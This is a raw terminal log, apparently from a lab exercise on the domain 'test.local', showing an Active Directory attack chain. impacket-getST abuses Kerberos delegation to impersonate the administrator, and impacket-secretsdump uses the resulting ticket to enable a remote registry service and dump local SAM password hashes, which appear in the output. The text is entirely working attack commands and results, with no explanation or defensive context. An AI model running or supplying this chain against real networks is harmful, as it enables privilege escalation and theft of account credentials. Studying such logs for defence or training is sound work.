 ┌──(kali㉿kali)-[~/Desktop/krbrelayx]
└─$ impacket-getST -spn cifs/DESKTOP-JKTS35O.test.local test.local/attackerComputer\$:h4x -impersonate administrator
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
┌──(kali㉿kali)-[~/Desktop/krbrelayx]
└─$ export KRB5CCNAME=$PWD/administrator.ccache
┌──(kali㉿kali)-[~/Desktop/krbrelayx]
└─$ impacket-secretsdump -k -no-pass DESKTOP-JKTS35O.test.local
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×1e6090fc3381634b599928208c86b28a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6fecc427c59fc574990013e2bbc995ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:dd7b05bdfd9c42d68a4e229ff4fb2425:::